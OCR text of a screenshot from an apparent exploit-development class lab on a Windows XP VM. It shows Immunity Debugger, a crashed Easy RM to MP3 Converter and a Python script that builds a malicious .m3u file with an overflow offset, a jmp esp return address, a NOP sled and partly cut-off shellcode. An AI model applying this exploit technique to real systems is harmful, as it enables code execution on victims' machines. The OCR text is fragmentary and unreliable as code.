 Immunity
Debugger
exploit_sta...
Calculator
Edit View Help
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
VMware S
Folde
Notepa
Easy R
MP3 Con
exploit_start
Shortcut to
notepad++
crash
exploit_sta...
exploit_star...
exploit_star...
MP3 Converte
Load
C v.1500 32
32
Type "copyright", "credits" or "license()" for more informati
>>> ================================ RESTART ================
>>>
>>>
File
Easy RM to MP3 Converter
Easy RM to MP3 Converter has encountered a problem
and needs to close. We are sorry for the inconvenience.
If you were in the middle of something, the information you were working on
might be lost.
Please tell Microsoft about this problem.
We have created an error report that you can send to us. We will treat
this report as confidential and anonymous.
To see what data this error report contains, click here.
Send Error Report Don't Send
[]I
'''
impo
def
#260
#260
*exploit_startFinal.py - C:\Documents and Settings\Owner\Desktop\exploit_startFinal.py*
File Edit Format Run Options Windows Help
b) notepad++ 6.0 (if you want it -- I use it for the tutorial)
c) immunity debugger 1.85
4) mona (see readme for instructions)
e) EasyRMtoMP3SConverter -- you'll want to unzip this hostside, then cop
C) Copy the exploit_start.py script (this file) to your VM
4) TAKE A SNAPSHOT OF YOUR VM. Trust me on this, life will be better if you do.
a) it is faster to do this if your VM is powered down, but it will work
2) if you do snapshot with it on, do be kind, and leave it alone while i
Some notes:
[]The tutorial uses windbg + metasploit + perl
[]We will use immunity + mona + python
[]We are running this on an old XP VM.
[]The versions of python and notepad++ are the latest that run on such an old pl
[]If you don't know how to edit the system path, just ask when we get started. L
'''
import struct
def main():
out = open('crash.m3u','w')
#26067
#26090 failed
#26080 failed
#26075 failed
#26072 passed
#26073 fail# Create a file and call it crash.m3u
junk = 'A' * 26072 # Overflow with junk
eip = struct.pack('<I', 0x01A8F23A) # Found a jmp esp instru
NOP = "\x90" * 25 # NOPs
shellcode = "\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1\x1
write_string = junk + eip + NOP + shellcode # Concatenate to one str
out.write(write_string) # Write out to the file
out.close() # Close said file
if __name__ == '__main__':
main()
Ln: 16 Col: 16